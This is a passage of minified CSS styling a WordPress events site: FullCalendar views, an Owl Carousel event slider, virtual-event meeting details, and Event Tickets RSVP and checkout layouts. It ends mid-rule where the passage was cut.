.fc-start-resizer{margin-right:-4px}.fc-day-grid-event{margin:1px 2px 0;padding:0 1px}tr:first-child>td>.fc-day-grid-event{margin-top:2px}.fc-mirror-skeleton tr:first-child>td>.fc-day-grid-event{margin-top:0}.fc-day-grid-event .fc-content{white-space:nowrap;overflow:hidden}.fc-day-grid-event .fc-time{font-weight:700}.fc-ltr .fc-day-grid-event.fc-allow-mouse-resize .fc-start-resizer,.fc-rtl .fc-day-grid-event.fc-allow-mouse-resize .fc-end-resizer{margin-left:-2px}.fc-ltr .fc-day-grid-event.fc-allow-mouse-resize .fc-end-resizer,.fc-rtl .fc-day-grid-event.fc-allow-mouse-resize .fc-start-resizer{margin-right:-2px}a.fc-more{margin:1px 3px;font-size:.85em;cursor:pointer;text-decoration:none}a.fc-more:hover{text-decoration:underline}.fc-limited{display:none}.fc-day-grid .fc-row{z-index:1}.fc-more-popover{z-index:2;width:220px}.fc-more-popover .fc-event-container{padding:10px}.fc-now-indicator{position:absolute;border:0 solid red}.fc-unselectable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.fc-unthemed .fc-content,.fc-unthemed .fc-divider,.fc-unthemed .fc-list-heading td,.fc-unthemed .fc-list-view,.fc-unthemed .fc-popover,.fc-unthemed .fc-row,.fc-unthemed tbody,.fc-unthemed td,.fc-unthemed th,.fc-unthemed thead{border-color:#ddd}.fc-unthemed .fc-popover{background-color:#fff}.fc-unthemed .fc-divider,.fc-unthemed .fc-list-heading td,.fc-unthemed .fc-popover .fc-header{background:#eee}.fc-unthemed .fc-disabled-day{background:#d7d7d7;opacity:.3}@font-face{font-family:fcicons;src:url("[data-uri]") format("truetype");font-weight:400;font-style:normal}.fc-icon{font-family:fcicons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fc-icon-chevron-left:before{content:"\E900"}.fc-icon-chevron-right:before{content:"\E901"}.fc-icon-chevrons-left:before{content:"\E902"}.fc-icon-chevrons-right:before{content:"\E903"}.fc-icon-minus-square:before{content:"\E904"}.fc-icon-plus-square:before{content:"\E905"}.fc-icon-x:before{content:"\E906"}.fc-icon{display:inline-block;width:1em;height:1em;text-align:center}.fc-button{overflow:visible;text-transform:none;margin:0;font-family:inherit;font-size:inherit;line-height:inherit}.fc-button:not(:disabled){cursor:pointer;text-transform:capitalize!important}.fc-button::-moz-focus-inner{padding:0;border-style:none}.fc-button{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:0 solid transparent;padding:.4em .65em;font-size:1em;line-height:1.5}.fc-button:hover{color:#212529;text-decoration:none}.fc-button:disabled{opacity:1}.fc-button-primary{color:#fff;background-color:#000;border-color:#2c3e50;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.fc-button-primary:hover{color:#fff;background-color:#1e2b37;border-color:#1a252f}.fc-button-primary:disabled{color:#fff;background-color:#000;border-color:#2c3e50;text-transform:capitalize!important}.fc-button-primary:not(:disabled).fc-button-active,.fc-button-primary:not(:disabled):active{color:#fff;background-color:#1a252f;border-color:#151e27}.fc-button .fc-icon{vertical-align:middle;font-size:1.5em}.fc-button-group{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.fc-button-group>.fc-button{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.fc-button-group>.fc-button.fc-button-active,.fc-button-group>.fc-button:active,.fc-button-group>.fc-button:focus,.fc-button-group>.fc-button:hover{z-index:1}.fc-button-group>.fc-button:not(:first-child){margin-left:-1px}.fc-unthemed .fc-popover{border-width:1px;border-style:solid}.fc-unthemed .fc-list-item:hover td{background-color:#f5f5f5}.fc-toolbar{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.fc-toolbar.fc-header-toolbar{margin-bottom:1.5em;padding:6px 8px}.fc-toolbar.fc-footer-toolbar{margin-top:1.5em}.fc-toolbar>*>:not(:first-child){margin-left:.75em}.fc-toolbar h2{font-size:1.75em;margin:0}.fc-view-container{position:relative}.fc-view-container *,.fc-view-container :after,.fc-view-container :before{-webkit-box-sizing:content-box;box-sizing:content-box}.fc-view,.fc-view>table{position:relative;z-index:1}@media print{.fc{max-width:100%!important}.fc-event{background:#fff!important;color:#000!important;page-break-inside:avoid}.fc-event .fc-resizer{display:none}.fc-row,.fc hr,.fc tbody,.fc td,.fc th,.fc thead{border-color:#ccc!important;background:#fff!important}.fc-bg,.fc-bgevent-container,.fc-bgevent-skeleton,.fc-business-container,.fc-highlight-container,.fc-highlight-skeleton,.fc-mirror-container,.fc-mirror-skeleton{display:none}.fc tbody .fc-row{height:auto!important;min-height:0!important}.fc tbody .fc-row .fc-content-skeleton{position:static;padding-bottom:0!important}.fc tbody .fc-row .fc-content-skeleton tbody tr:last-child td{padding-bottom:1em}.fc tbody .fc-row .fc-content-skeleton table{height:1em}.fc-more,.fc-more-cell{display:none!important}.fc tr.fc-limited{display:table-row!important}.fc td.fc-limited{display:table-cell!important}.fc-popover{display:none}.fc-time-grid{min-height:0!important}.fc-timeGrid-view .fc-axis{display:none}.fc-slats,.fc-time-grid hr{display:none!important}.fc-time-grid .fc-content-skeleton{position:static}.fc-time-grid .fc-content-skeleton table{height:4em}.fc-time-grid .fc-event-container{margin:0!important}.fc-time-grid .fc-event{position:static!important;margin:3px 2px!important}.fc-time-grid .fc-event.fc-not-end{border-bottom-width:1px!important}.fc-time-grid .fc-event.fc-not-end:after{content:"..."}.fc-time-grid .fc-event.fc-not-start{border-top-width:1px!important}.fc-time-grid .fc-event.fc-not-start:before{content:"..."}.fc-time-grid .fc-event .fc-time{white-space:normal!important}.fc-time-grid .fc-event .fc-time span{display:none}.fc-time-grid .fc-event .fc-time:after{content:attr(data-full)}.fc-day-grid-container,.fc-scroller,.fc-time-grid-container{overflow:visible!important;height:auto!important;border:2px solid!important}.fc-row{border:0!important;margin:0!important}.fc-button-group,.fc button{display:none}}.fc-dayGridDay-view .fc-content-skeleton,.fc-dayGridWeek-view .fc-content-skeleton{padding-bottom:1em}.fc-dayGrid-view .fc-body .fc-row{min-height:4em}.fc-row.fc-rigid{overflow:hidden}.fc-row.fc-rigid .fc-content-skeleton{position:absolute;top:0;left:0;right:0}.fc-day-top.fc-other-month{opacity:.3}.fc-dayGrid-view .fc-day-number,.fc-dayGrid-view .fc-week-number{padding:2px}.fc-dayGrid-view th.fc-day-number,.fc-dayGrid-view th.fc-week-number{padding:0 2px}.fc-ltr .fc-dayGrid-view .fc-day-top .fc-week-number{float:left;border-radius:0 0 3px}.fc-rtl .fc-dayGrid-view .fc-day-top .fc-week-number{float:right;border-radius:0 0 0 3px}.fc-dayGrid-view .fc-day-top .fc-week-number{min-width:1.5em;text-align:center;background-color:#f2f2f2;color:gray}.fc-dayGrid-view td.fc-week-number{text-align:center}.fc-dayGrid-view td.fc-week-number>*{display:inline-block;min-width:1.25em}.fc-timeGrid-view .fc-day-grid{position:relative;z-index:2}.fc-timeGrid-view .fc-day-grid .fc-row{min-height:3em}.fc-timeGrid-view .fc-day-grid .fc-row .fc-content-skeleton{padding-bottom:1em}.fc .fc-axis{vertical-align:middle;padding:0 4px;white-space:nowrap}.fc-ltr .fc-axis{text-align:right}.fc-rtl .fc-axis{text-align:left}.fc-time-grid,.fc-time-grid-container{position:relative;z-index:1}.fc-time-grid{min-height:100%}.fc-time-grid table{border:0 hidden transparent}.fc-time-grid>.fc-bg{z-index:1}.fc-time-grid .fc-slats,.fc-time-grid>hr{position:relative;z-index:2}.fc-time-grid .fc-content-col{position:relative}.fc-time-grid .fc-content-skeleton{position:absolute;z-index:3;top:0;left:0;right:0}.fc-time-grid .fc-business-container{position:relative;z-index:1}.fc-time-grid .fc-bgevent-container{position:relative;z-index:2}.fc-time-grid .fc-highlight-container{z-index:3}.fc-time-grid .fc-event-container{position:relative;z-index:4}.fc-time-grid .fc-now-indicator-line{z-index:5}.fc-time-grid .fc-mirror-container{position:relative;z-index:6}.fc-time-grid .fc-slats td{height:1.5em;border-bottom:0}.fc-time-grid .fc-slats .fc-minor td{border-top-style:dotted}.fc-time-grid .fc-highlight-container{position:relative}.fc-time-grid .fc-highlight{position:absolute;left:0;right:0}.fc-ltr .fc-time-grid .fc-event-container{margin:0 2.5% 0 2px}.fc-rtl .fc-time-grid .fc-event-container{margin:0 2px 0 2.5%}.fc-time-grid .fc-bgevent,.fc-time-grid .fc-event{position:absolute;z-index:1}.fc-time-grid .fc-bgevent{left:0;right:0}.fc-time-grid-event{margin-bottom:1px}.fc-time-grid-event-inset{-webkit-box-shadow:0 0 0 1px #fff;box-shadow:0 0 0 1px #fff}.fc-time-grid-event.fc-not-start{border-top-width:0;padding-top:1px;border-top-left-radius:0;border-top-right-radius:0}.fc-time-grid-event.fc-not-end{border-bottom-width:0;padding-bottom:1px;border-bottom-left-radius:0;border-bottom-right-radius:0}.fc-time-grid-event .fc-time,.fc-time-grid-event .fc-title{padding:0 1px}.fc-time-grid-event .fc-time{font-size:.85em;white-space:nowrap}.fc-time-grid-event.fc-short .fc-content{white-space:nowrap}.fc-time-grid-event.fc-short .fc-time,.fc-time-grid-event.fc-short .fc-title{display:inline-block;vertical-align:top}.fc-time-grid-event.fc-short .fc-time span{display:none}.fc-time-grid-event.fc-short .fc-time:before{content:attr(data-start)}.fc-time-grid-event.fc-short .fc-time:after{content:"\A0-\A0"}.fc-time-grid-event.fc-short .fc-title{font-size:.85em;padding:0}.fc-time-grid-event.fc-allow-mouse-resize .fc-resizer{left:0;right:0;bottom:0;height:8px;overflow:hidden;line-height:8px;font-size:11px;font-family:monospace;text-align:center;cursor:s-resize}.fc-time-grid-event.fc-allow-mouse-resize .fc-resizer:after{content:"="}.fc-time-grid-event.fc-selected .fc-resizer{border-radius:5px;border-width:1px;width:8px;height:8px;border-style:solid;border-color:inherit;background:#fff;left:50%;margin-left:-5px;bottom:-5px}.fc-time-grid .fc-now-indicator-line{border-top-width:1px;left:0;right:0}.fc-time-grid .fc-now-indicator-arrow{margin-top:-5px}.fc-ltr .fc-time-grid .fc-now-indicator-arrow{left:0;border-width:5px 0 5px 6px;border-top-color:transparent;border-bottom-color:transparent}.fc-rtl .fc-time-grid .fc-now-indicator-arrow{right:0;border-width:5px 6px 5px 0;border-top-color:transparent;border-bottom-color:transparent}.fc-event-dot{display:inline-block;width:10px;height:10px;border-radius:5px}.fc-rtl .fc-list-view{direction:rtl}.fc-list-view{border-width:1px;border-style:solid}.fc .fc-list-table{table-layout:auto}.fc-list-table td{border-width:1px 0 0;padding:8px 14px}.fc-list-table tr:first-child td{border-top-width:0}.fc-list-heading{border-bottom-width:1px}.fc-list-heading td{font-weight:700}.fc-ltr .fc-list-heading-main{float:left}.fc-ltr .fc-list-heading-alt,.fc-rtl .fc-list-heading-main{float:right}.fc-rtl .fc-list-heading-alt{float:left}.fc-list-item.fc-has-url{cursor:pointer}.fc-list-item-marker,.fc-list-item-time{white-space:nowrap;width:1px}.fc-ltr .fc-list-item-marker{padding-right:0}.fc-rtl .fc-list-item-marker{padding-left:0}.fc-list-item-title a{text-decoration:none;color:inherit}.fc-list-item-title a[href]:hover{text-decoration:underline}.fc-list-empty-wrap2{position:absolute;top:0;left:0;right:0;bottom:0}.fc-list-empty-wrap1{width:100%;height:100%;display:table}.fc-list-empty{display:table-cell;vertical-align:middle;text-align:center}.fc-unthemed .fc-list-empty{background-color:#eee}.fc-scroller .fc-day-grid-container{overflow:hidden scroll}.ecs-tooltip-info-button,.tooltip_main a.act-view-more.et_pb_button.ecs-tooltip-info-button{-webkit-transition:0s!important;-o-transition:0s!important;transition:0s!important}th.fc-day-header span{text-transform:uppercase!important}div.error p{display:none!important}.diec-show-image-center{text-align:center}.diec-show-image-left{text-align:left}.diec-show-image-right{text-align:right}.diec_event_carousel{background-color:Transparent;max-width:950px;margin-left:auto!important;margin-right:auto!important}owl-nav button{position:absolute;top:50%;background-color:#000;color:#fff;margin:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.diec_event_carousel .owl-prev:before{border:0 solid!important;content:"4"!important;font-size:64px;color:#318ec3}.diec_event_carousel .owl-next:before{border:0 solid!important;content:"5"!important;font-size:64px;color:#318ec3}.owl-dots button.owl-dot{border-radius:50%}.owl-nav button{background-color:#000;color:#fff;margin:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.owl-nav button.owl-prev{left:0;font-size:70px!important}.owl-nav button.owl-next{right:0;font-size:70px!important}.owl-dots{text-align:center;padding-top:15px}.owl-dots button.owl-dot{width:15px;height:15px;border-radius:7px;display:inline-block;background:#ccc;margin:0 3px}.owl-dots button.owl-dot.active{background-color:#000}.owl-dots button.owl-dot:focus{outline:none}.owl-nav button{-webkit-transform:translateY(-50%);transform:translateY(-50%);background:none!important}.owl-next button,.owl-prev button{font-size:70px;position:relative;top:-5px}.owl-nav button:focus{outline:none}.owl-nav button{position:absolute;z-index:100;top:50%;margin-top:-60px;color:#000;font-size:48px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.owl-nav button:before{text-shadow:0 0;font-family:ETmodules!important;font-weight:400;font-style:normal;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1;text-transform:none;speak:none}.owl-nav button.owl-prev{left:-60px}@media only screen and (max-width:767px){.owl-nav button.owl-prev{left:-25px}.owl-nav button.owl-next{right:-50px!important}}.owl-nav button.owl-next{right:-90px}.owl-dots button.active{background-color:#000}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;margin-left:15px!important;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:#ccc;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block!important}.owl-carousel.owl-loading{opacity:0;display:block!important}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform .1s ease;transition:-webkit-transform .1s ease;-o-transition:transform .1s ease;transition:transform .1s ease;transition:transform .1s ease,-webkit-transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3);transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:50%;background-repeat:no-repeat;background-size:contain;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.ecs-events-virtual-single-api-details{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:start!important;align-items:flex-start!important}.ecs-events-virtual-single-api-details,.ecs-events-virtual-single-button-details-link-button{padding:var(--tec-spacer-7) 0 var(--tec-spacer-3)!important}.ecs-events-virtual-single-api-details__meta-group-content{padding:0 0 0 20px!important}.ecs-events-virtual-single-zoom-details__zoom-id{float:left;-ms-flex-align:self-start!important;align-items:self-start!important}.tribe-common-c-svgicon--video{width:16px!important}.ecs-events-virtual-single-zoom-details{border-top:1px solid #d3d3d3!important}.ecs-events-virtual-single-webex-details,.ecs-events-virtual-single-zoom-details{display:-ms-flexbox!important;display:flex!important}.tec-events-virtual-single-api-details__icon--lock{width:16px!important}.ecs-events-virtual-single-api-details__webex-password{display:inline-block!important}.tec-events-virtual-single-webex-details_password{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:self-start!important;align-items:self-start!important}.ecs-events-virtual-single-webex-details__webex-id{float:left;-ms-flex-align:self-start!important;align-items:self-start!important}.ecs-events-virtual-single-webex-details_password{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.tribe-events-notices{background:#d9edf7;border-radius:4px;color:#3a87ad;margin:10px 0 18px;padding:8px 35px 8px 14px}.ecs_event_status_virtual_hybrid{background:#f8f6f7;display:inline-block;border-radius:50px;padding:11px}.act-google_calendar:after{margin-left:-.5em!important}.ecs_google_map iframe{border:0 solid!important}.tribe-events-notices{border:0 solid #000}p.diec_add_to_calendar{padding-left:0!important}p.ecs-show_calendar,p.ecs-showical-export,p.ecs-showoutlook-link,p.ecs-showoutlook-link-office{width:auto!important;padding-left:0!important;float:none!important;display:none;text-decoration:underline}.ecs-event-description{margin-bottom:20px!important}.ecs-calendar_link_align{margin-bottom:10px}.google-link-ecs-icon:before{content:"\E083"}.google-link-ecs-icon:before,.venue-phone-ecs-icon:before{font-family:ETmodules;position:relative;color:#0048ff;margin-right:5px}.venue-phone-ecs-icon:before{content:"\E090"}.venue-weburl-ecs-icon:before{content:"\E02C"}.organizer-phone-ecs-icon:before,.venue-weburl-ecs-icon:before{font-family:ETmodules;position:relative;color:#0048ff;margin-right:5px}.organizer-phone-ecs-icon:before{content:"\E090"}.organizer-email-ecs-icon:before{content:"\E076"}.organizer-email-ecs-icon:before,.organizer-weburl-ecs-icon:before{font-family:ETmodules;position:relative;color:#0048ff;margin-right:5px}.organizer-weburl-ecs-icon:before{content:"\E02C"}.event-tag-ecs-icon:before{font-family:ETmodules;content:"\E078";position:relative;color:#0048ff;margin-right:5px}@media only screen and (max-width:767px){.diec_event_page .ecs-event-list .ecs-event-posts{width:100%!important}}.tribe-events-single-event-description.tribe-events-content p{font-size:14px;color:#666;font-weight:500}.diec_event_page.et_pb_row{width:100%!important}@media (min-width:768px){.tribe-common.tribe-tickets{padding:24px 24px 20px}.tribe-common .tribe-tickets__title,common .tribe-tickets__title{font-size:20px}.tribe-tickets.tribe-common .tribe-tickets__item__details__summary{display:none!important;visibility:hidden}.tribe-common .tribe-tickets__item{-ms-grid-columns:6.5fr 2fr;grid-template-columns:6.5fr 2fr;-ms-grid-rows:1fr 1.5fr 1fr}.tribe-common.tribe-tickets .tribe-tickets__item__details__content{display:block;-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row:2}.tribe-common .tribe-tickets__item__extra{-ms-flex-item-align:start;align-self:start;-ms-grid-column:2;grid-column:2;-ms-grid-row-start:1;grid-row-start:1;-ms-grid-row-end:3;grid-row-end:3;padding:0 12px}}.entry .entry-content .event-tickets .tribe-tickets__tickets,.event-tickets .tribe-tickets__rsvp-wrapper,.event-tickets .tribe-tickets__tickets-form{max-width:none!important}.tribe-common.tribe-tickets{border-radius:4px;border:1px solid #e4e4e4;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;margin:24px 0;padding:16px 16px 20px;position:relative;width:100%}.tribe-common .tribe-tickets__notice--barred{background-color:#fff;border:4px solid #e4e4e4;border-bottom:0;border-radius:0;border-top:0;padding:0 12px}.tribe-common .tribe-tickets__item{-ms-flex-align:center;align-items:center;border-top:1px solid #e4e4e4;display:-ms-grid;display:grid;-ms-grid-columns:10fr 1fr;grid-template-columns:10fr 1fr;-ms-grid-rows:1fr 1.5fr;grid-template-rows:auto;margin:0;padding:12px 0 16px}.tribe-common .tribe-tickets__item__content__title{-ms-flex-item-align:end;align-self:end;-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;line-height:1}.tribe-common .tribe-tickets__item__extra__price{white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.tribe-common .tribe-tickets__item__quantity{-ms-flex-item-align:start;align-self:flex-start;color:#5d5d5d;display:-ms-flexbox;display:flex;-ms-flex:0 0 82px;flex:0 0 82px;-ms-grid-row:1;-ms-grid-row-span:2;grid-row:1/span 2;-ms-grid-column:3;grid-column:3;-ms-flex-pack:center;justify-content:center}.tribe-common .tribe-tickets__footer{-ms-flex-align:baseline;align-items:baseline;border-top:1px solid #e4e4e4;padding:20px 0 0;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:end;justify-content:flex-end}.tribe-common.tribe-tickets .tribe-tickets__notice--barred-left{display:none}.tribe-common .tribe-tickets__buy.tribe-common-c-btn:disabled{background-color:#334aff;cursor:not-allowed}.tribe-common button.tribe-common-c-btn--small{background-color:#334aff;padding:11px 14px;width:auto}.tribe-common .tribe-tickets__buy{border-radius:4px;color:#fff}.tribe-common .tribe-tickets-quantity{-moz-appearance:textfield;appearance:textfield;-webkit-appearance:textfield;border:none}.tribe-common .tribe-tickets__item__quantity__add,.tribe-common .tribe-tickets__item__quantity__remove{-ms-flex-item-align:center;align-self:center;background-color:transparent;color:#bababa;display:inline-block;font-size:24px;font-weight:400;margin-bottom:4px;width:12px}.tribe-common button{border:none}.entry .entry-content .tribe-common .tribe-tickets-quantity,.tribe-common .tribe-tickets-quantity{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;background:0 0;border:none;color:var(--tec-color-text-primary);padding:0;text-align:center;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.event-tickets .tribe-tickets__rsvp-actions-wrapper{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:none;flex:none;-ms-flex-pack:center;justify-content:center;text-align:center}.event-tickets .tribe-tickets__rsvp-actions{border-top:1px dashed var(--tec-color-border-secondary);margin-top:var(--tec-spacer-10);padding:var(--tec-spacer-10) 0;width:100%}.event-tickets .tribe-tickets__rsvp-actions .tribe-common-c-btn{max-width:125px}.event-tickets .tribe-tickets__rsvp-actions-button-going,.event-tickets .tribe-tickets__rsvp-actions-button-not-going{font-family:var(--tec-font-family-sans-serif)}.tribe-tickets__rsvp-details-wrapper{width:62.5%}.tribe-common .tribe-common-g-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.tribe-tickets__rsvp-details{text-align:center;width:100%;text-align:initial}.tribe-tickets__rsvp-actions-wrapper{border-left:1px dashed #e4e4e4;width:37.5%}.tribe-common .tribe-common-c-btn{background-color:#334aff}.tribe-tickets__rsvp-wrapper{border:1px solid #e4e4e4;border-radius:4px;margin-top:28px;overflow:hidden;position:relative;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;width:100%}.event-tickets .tribe-tickets__rsvp{padding:56px 21px}.tribe-common .tribe-common-c-btn,.tribe-common a.tribe-common-c-btn{color:var(--tec-color-text-primary);border:0;cursor:pointer;display:inline-block;height:auto;padding:0;text-decoration:none;width:auto;border-radius:4px;color:#fff;text-align:center;-webkit-transition:var(--tec-transition-background-color);-o-transition:var(--tec-transition-background-color);transition:var(--tec-transition-background-color);background-color:#334aff;padding:11px 20px;width:100%}.tribe-common .tribe-common-c-btn{padding:11px 14px;width:auto}.event-tickets .tribe-tickets__rsvp-actions-rsvp-going{margin-top:12px}#zoid-paypal-buttons-uid_7dbb599519_mta6ndy6mtm{position:relative;display:inline-block;width:100%;min-height:35px;min-width:200px;max-width:750px;font-size:0}#zoid-paypal-buttons-uid_7dbb599519_mta6ndy6mtm>iframe{position:absolute;top:0;left:0;width:100%;height:100%}#zoid-paypal-buttons-uid_7dbb599519_mta6ndy6mtm>iframe.component-frame{z-index:100}#zoid-paypal-buttons-uid_7dbb599519_mta6ndy6mtm>iframe.prerender-frame{-webkit-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear;z-index:200}#zoid-paypal-buttons-uid_7dbb599519_mta6ndy6mtm>iframe.visible{opacity:1}#zoid-paypal-buttons-uid_7dbb599519_mta6ndy6mtm>iframe.invisible{opacity:0;pointer-events:none}#zoid-paypal-buttons-uid_7dbb599519_mta6ndy6mtm>.smart-menu{position:absolute;z-index:300;top:0;left:0;width:100%}.event-tickets .tribe-tickets__commerce-checkout,.tribe-common .tribe-tickets__commerce-checkout{max-width:600px;position:relative;width:100%}.event-tickets .tribe-tickets__commerce-checkout-header,.tribe-common .tribe-tickets__commerce-checkout-header{-ms-flex-align:baseline;align-items:baseline;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.event-tickets .tribe-tickets__commerce-checkout-header-title,.tribe-common .tribe-tickets__commerce-checkout-header-title{-ms-flex:1 1;flex:1 1}.event-tickets .tribe-tickets__commerce-checkout-header-link-back-to-event,.event-tickets .tribe-tickets__commerce-checkout-header-link-back-to-event:focus,.event-tickets .tribe-tickets__commerce-checkout-header-link-back-to-event:hover,.event-tickets .tribe-tickets__commerce-checkout-header-link-back-to-event:visited,.event-tickets .tribe-tickets__commerce-checkout-header-link-modify-attendees,.event-tickets .tribe-tickets__commerce-checkout-header-link-modify-attendees:focus,.event-tickets .tribe-tickets__commerce-checkout-header-link-modify-attendees:hover,.event-tickets .tribe-tickets__commerce-checkout-header-link-modify-attendees:visited,.tribe-common .tribe-tickets__commerce-checkout-header-link-back-to-event,.tribe-common .tribe-tickets__commerce-checkout-header-link-back-to-event:focus,.tribe-common .tribe-tickets__commerce-checkout-header-link-back-to-event:hover,.tribe-common .tribe-tickets__commerce-checkout-header-link-back-to-event:visited,.tribe-common .tribe-tickets__commerce-checkout-header-link-modify-attendees,.tribe-common .tribe-tickets__commerce-checkout-header-link-modify-attendees:focus,.tribe-common .tribe-tickets__commerce-checkout-header-link-modify-attendees:hover,.tribe-common .tribe-tickets__commerce-checkout-header-link-modify-attendees:visited{color:#334aff}.event-tickets .tribe-tickets__commerce-checkout-header-link-back-to-event,.tribe-common .tribe-tickets__commerce-checkout-header-link-back-to-event{margin-left:8px}.event-tickets .tribe-tickets__commerce-checkout-cart,.tribe-common .tribe-tickets__commerce-checkout-cart{margin:48px 0;position:relative}.event-tickets .tribe-tickets__commerce-checkout-cart-header,.tribe-common .tribe-tickets__commerce-checkout-cart-header{padding-bottom:20px}.event-tickets .tribe-tickets__commerce-checkout-cart-header-title,.tribe-common .tribe-tickets__commerce-checkout-cart-header-title{font-size:20px}.event-tickets .tribe-tickets__commerce-checkout-cart-item,.tribe-common .tribe-tickets__commerce-checkout-cart-item{border-top:1px solid #e4e4e4;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:20px 0}.event-tickets .tribe-tickets__commerce-checkout-cart-item-details,.tribe-common .tribe-tickets__commerce-checkout-cart-item-details{-ms-flex:1 1;flex:1 1;padding-right:16px}.event-tickets .tribe-tickets__commerce-checkout-cart-item-details-description,.tribe-common .tribe-tickets__commerce-checkout-cart-item-details-description{color:rgba(20,24,39,.62);padding-top:12px}.event-tickets .tribe-tickets__commerce-checkout-cart-item-details-description-attendee,.tribe-common .tribe-tickets__commerce-checkout-cart-item-details-description-attendee{margin-top:12px}.event-tickets .tribe-tickets__commerce-checkout-cart-item-details-description-attendee-name,.tribe-common .tribe-tickets__commerce-checkout-cart-item-details-description-attendee-name{font-weight:700}.event-tickets .tribe-tickets__commerce-checkout-cart-item-details-description-attendee-fields,.tribe-common 